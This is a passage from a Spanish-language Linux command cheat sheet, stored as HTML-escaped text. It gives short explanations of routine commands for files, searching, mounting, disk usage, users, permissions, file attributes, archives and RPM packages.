su contenido).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1 dir2\u003C\/b\u003E: borrar dos carpetas (directorios) con su contenido de forma recursiva.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emv dir1 new_dir\u003C\/b\u003E: renombrar o mover un fichero o carpeta (directorio).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1\u003C\/b\u003E: copiar un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1 file2\u003C\/b\u003E: copiar dos ficheros al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp dir \/* .\u003C\/b\u003E: copiar todos los ficheros de un directorio dentro del directorio de trabajo actual.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a \/tmp\/dir1 .\u003C\/b\u003E: copiar un directorio dentro del directorio actual de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1\u003C\/b\u003E: copiar un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1 dir2\u003C\/b\u003E: copiar dos directorio al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln -s file1 lnk1\u003C\/b\u003E: crear un enlace simbólico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln file1 lnk1\u003C\/b\u003E: crear un enlace físico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etouch -t 0712250000 file1\u003C\/b\u003E: modificar el tiempo real (tiempo de creación) de un fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efile file1\u003C\/b\u003E: salida (volcado en pantalla) del tipo mime de un fichero texto.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -l\u003C\/b\u003E: listas de cifrados conocidos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -f fromEncoding -t toEncoding inputFile \u0026gt; outputFile\u003C\/b\u003E: crea una nueva forma del fichero de entrada asumiendo que está codificado en fromEncoding y convirtiéndolo a ToEncoding.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind . -maxdepth 1 -name *.jpg -print -exec convert ”{}” -resize 80×60 “thumbs\/{}” \\;\u003C\/b\u003E: agrupar ficheros redimensionados en el directorio actual y enviarlos a directorios en vistas de miniaturas (requiere convertir desde ImagemagicK).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"encontrar\"\u003E\u003C\/a\u003EEncontrar archivos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name file1\u003C\/b\u003E: buscar fichero y directorio a partir de la raíz del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -user user1\u003C\/b\u003E: buscar ficheros y directorios pertenecientes al usuario ‘user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name \\*.bin\u003C\/b\u003E: buscar ficheros con extensión ‘. bin’ dentro del directorio ‘\/ home\/user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -atime +100\u003C\/b\u003E: buscar ficheros binarios no usados en los últimos 100 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -mtime -10\u003C\/b\u003E: buscar ficheros creados o cambiados dentro de los últimos 10 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name \\*.rpm -exec chmod 755 ‘{}’ \\;\u003C\/b\u003E: buscar ficheros con extensión ‘.rpm’ y modificar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -xdev -name \\*.rpm\u003C\/b\u003E: Buscar ficheros con extensión ‘.rpm’ ignorando los dispositivos removibles como cdrom, pen-drive, etc.…\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elocate \\*.ps\u003C\/b\u003E: encuentra ficheros con extensión ‘.ps’ ejecutados primeramente con el command ‘updatedb’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhereis halt\u003C\/b\u003E: mostrar la ubicación de un fichero binario, de ayuda o fuente. En este caso pregunta dónde está el comando ‘halt’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhich halt\u003C\/b\u003E: mostrar la senda completa (el camino completo) a un binario \/ ejecutable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"montar\"\u003E\u003C\/a\u003EMontando un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hda2 \/mnt\/hda2\u003C\/b\u003E: montar un disco llamado hda2. Verifique primero la existencia del directorio ‘\/ mnt\/hda2?; si no está, debe crearlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount \/dev\/hda2\u003C\/b\u003E: desmontar un disco llamado hda2. Salir primero desde el punto ‘\/ mnt\/hda2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efuser -km \/mnt\/hda2\u003C\/b\u003E: forzar el desmontaje cuando el dispositivo está ocupado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount -n \/mnt\/hda2\u003C\/b\u003E: correr el desmontaje sin leer el fichero \/etc\/mtab. Útil cuando el fichero es de solo lectura o el disco duro está lleno.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/fd0 \/mnt\/floppy\u003C\/b\u003E: montar un disco flexible (floppy).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/cdrom \/mnt\/cdrom\u003C\/b\u003E: montar un cdrom \/ dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdc \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable o un dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdb \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable \/ dvdrom (un dvd).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop file.iso \/mnt\/cdrom\u003C\/b\u003E: montar un fichero o una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -t vfat \/dev\/hda5 \/mnt\/hda5\u003C\/b\u003E: montar un sistema de ficheros FAT32.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/sda1 \/mnt\/usbdisk\u003C\/b\u003E: montar un usb pen-drive o una memoria (sin especificar el tipo de sistema de ficheros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"espacio\"\u003E\u003C\/a\u003EEspacio de Disco\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edf -h\u003C\/b\u003E: mostrar una lista de las particiones montadas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lSr |more\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sh dir1\u003C\/b\u003E: Estimar el espacio usado por el directorio ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sk * | sort -rn\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q -a –qf ‘%10{SIZE}t%{NAME}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes rpm instalados organizados por tamaño (Fedora, Redhat y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg-query -W -f=’${Installed-Size;10}t${Package}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes instalados, organizados por tamaño (Ubuntu, Debian y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"usuarios\"\u003E\u003C\/a\u003EUsuarios y Grupos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupadd nombre_del_grupo\u003C\/b\u003E: crear un nuevo grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupdel nombre_del_grupo\u003C\/b\u003E: borrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupmod -n nuevo_nombre_del_grupo viejo_nombre_del_grupo\u003C\/b\u003E: renombrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd -c “Name Surname ” -g admin -d \/home\/user1 -s \/bin\/bash user1\u003C\/b\u003E: Crear un nuevo usuario perteneciente al grupo “admin”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd user1\u003C\/b\u003E: crear un nuevo usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euserdel -r user1\u003C\/b\u003E: borrar un usuario (‘-r’ elimina el directorio Home).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eusermod -c “User \u003Cacronym title=\"File Transfer Protocol\"\u003EFTP\u003C\/acronym\u003E” -g system -d \/ftp\/user1 -s \/bin\/nologin user1\u003C\/b\u003E: cambiar los atributos del usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd\u003C\/b\u003E: cambiar contraseña.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd user1\u003C\/b\u003E: cambiar la contraseña de un usuario (solamente por root).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echage -E 2011-12-31 user1\u003C\/b\u003E: colocar un plazo para la contraseña del usuario. En este caso dice que la clave expira el 31 de diciembre de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwck\u003C\/b\u003E: chequear la sintaxis correcta el formato de fichero de ‘\/etc\/passwd’ y la existencia de usuarios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrpck\u003C\/b\u003E: chequear la sintaxis correcta y el formato del fichero ‘\/etc\/group’ y la existencia de grupos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enewgrp group_name\u003C\/b\u003E: registra a un nuevo grupo para cambiar el grupo predeterminado de los ficheros creados recientemente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"pfiche\"\u003E\u003C\/a\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lh\u003C\/b\u003E: Mostrar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els \/tmp | pr -T5 -W$COLUMNS\u003C\/b\u003E: dividir la terminal en 5 columnas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod ugo+rwx directory1\u003C\/b\u003E: colocar permisos de lectura ®, escritura (w) y ejecución(x) al propietario (u), al grupo (g) y a otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod go-rwx directory1\u003C\/b\u003E: quitar permiso de lectura ®, escritura (w) y (x) ejecución al grupo (g) y otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1 file1\u003C\/b\u003E: cambiar el dueño de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown -R user1 directory1\u003C\/b\u003E: cambiar el propietario de un directorio y de todos los ficheros y directorios contenidos dentro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echgrp group1 file1\u003C\/b\u003E: cambiar grupo de ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1:group1 file1\u003C\/b\u003E: cambiar usuario y el grupo propietario de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -perm -u+s\u003C\/b\u003E: visualizar todos los ficheros del sistema con SUID configurado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u+s \/bin\/file1\u003C\/b\u003E: colocar el bit SUID en un fichero binario. El usuario que corriendo ese fichero adquiere los mismos privilegios como dueño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u-s \/bin\/file1\u003C\/b\u003E: deshabilitar el bit SUID en un fichero binario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g+s \/home\/public\u003C\/b\u003E: colocar un bit SGID en un directorio –similar al SUID pero por directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g-s \/home\/public\u003C\/b\u003E: desabilitar un bit SGID en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o+t \/home\/public\u003C\/b\u003E: colocar un bit STIKY en un directorio. Permite el borrado de ficheros solamente a los dueños legítimos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o-t \/home\/public\u003C\/b\u003E: desabilitar un bit STIKY en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"afiche\"\u003E\u003C\/a\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +a file1\u003C\/b\u003E: permite escribir abriendo un fichero solamente modo append.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +c file1\u003C\/b\u003E: permite que un fichero sea comprimido \/ descomprimido automaticamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +d file1\u003C\/b\u003E: asegura que el programa ignore borrar los ficheros durante la copia de seguridad.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +i file1\u003C\/b\u003E: convierte el fichero en invariable, por lo que no puede ser eliminado, alterado, renombrado, ni enlazado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +s file1\u003C\/b\u003E: permite que un fichero sea borrado de forma segura.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +S file1\u003C\/b\u003E: asegura que un fichero sea modificado, los cambios son escritos en modo synchronous como con sync.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +u file1\u003C\/b\u003E: te permite recuperar el contenido de un fichero aún si este está cancelado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsattr\u003C\/b\u003E: mostrar atributos especiales.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"arfiche\"\u003E\u003C\/a\u003EArchivos y Ficheros comprimidos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebunzip2 file1.bz2\u003C\/b\u003E: descomprime in fichero llamado ‘file1.bz2?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebzip2 file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egunzip file1.gz\u003C\/b\u003E: descomprime un fichero llamado ‘file1.gz’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -9 file1\u003C\/b\u003E: comprime con compresión máxima.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar test_file\u003C\/b\u003E: crear un fichero rar llamado ‘file1.rar’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar file1 file2 dir1\u003C\/b\u003E: comprimir ‘file1?, ‘file2? y ‘dir1? simultáneamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunrar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1\u003C\/b\u003E: crear un tarball descomprimido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1 file2 dir1\u003C\/b\u003E: crear un archivo conteniendo ‘file1?, ‘file2? y’dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -tf archive.tar\u003C\/b\u003E: mostrar los contenidos de un archivo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar\u003C\/b\u003E: extraer un tarball.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar -C \/tmp\u003C\/b\u003E: extraer un tarball en \/ tmp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfj archive.tar.bz2 dir1\u003C\/b\u003E: crear un tarball comprimido dentro de bzip2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfj archive.tar.bz2\u003C\/b\u003E: descomprimir un archivo tar comprimido en bzip2\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfz archive.tar.gz dir1\u003C\/b\u003E: crear un tarball comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfz archive.tar.gz\u003C\/b\u003E: descomprimir un archive tar comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip file1.zip file1\u003C\/b\u003E: crear un archivo comprimido en zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip -r file1.zip file1 file2 dir1\u003C\/b\u003E: comprimir, en zip, varios archivos y directorios de forma simultánea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunzip file1.zip\u003C\/b\u003E: descomprimir un archivo zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"rpm\"\u003E\u003C\/a\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh package.rpm\u003C\/b\u003E: instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh –nodeeps package.rpm\u003C\/b\u003E: instalar un paquete rpm ignorando las peticiones de dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -U package.rpm\u003C\/b\u003E: actualizar un paquete rpm sin cambiar la configuración de los ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -F package.rpm\u003C\/b\u003E: actualizar un paquete rpm solamente si este está instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -e package_name.rpm\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa\u003C\/b\u003E: mostrar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa | grep httpd\u003C\/b\u003E: mostrar todos los paquetes rpm con el nombre “httpd”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qi package_name\u003C\/b\u003E: obtener información en un paquete específico instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qg “System Environment\/Daemons”\u003C\/b\u003E: mostar los paquetes rpm de un grupo software.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ql package_name\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qc package_name\u003C\/b\u003E: mostrar lista de configuración de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatrequires\u003C\/b\u003E: mostrar lista de dependencias solicitada para un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatprovides\u003C\/b\u003E: mostar la capacidad dada por un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –scripts\u003C\/b\u003E: mostrar los scripts comenzados durante la instalación \/eliminación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –changelog\u003C\/b\u003E: mostar el historial de revisions de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qf \/etc\/httpd\/conf\/httpd.conf\u003C\/b\u003E: verificar cuál paquete rpm pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qp package.rpm -l\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm que aún no ha sido instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –import \/media\/cdrom\/RPM-GPG-KEY\u003C\/b\u003E: importar la firma digital de la llave pública.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –checksig package.rpm\u003C\/b\u003E: verificar la integridad de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa gpg-pubkey\u003C\/b\u003E: verificar la integridad de todos los paquetes rpm instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -V package_name\u003C\/b\u003E: chequear el tamaño del fichero, licencias, tipos, dueño, grupo, chequeo de resumen de MD5 y última modificación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Va\u003C\/b\u003E: chequear todos los paquetes rpm instalados en el sistema. Usar con cuidado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Vp package.rpm\u003C\/b\u003E: verificar un paquete rpm no instalado 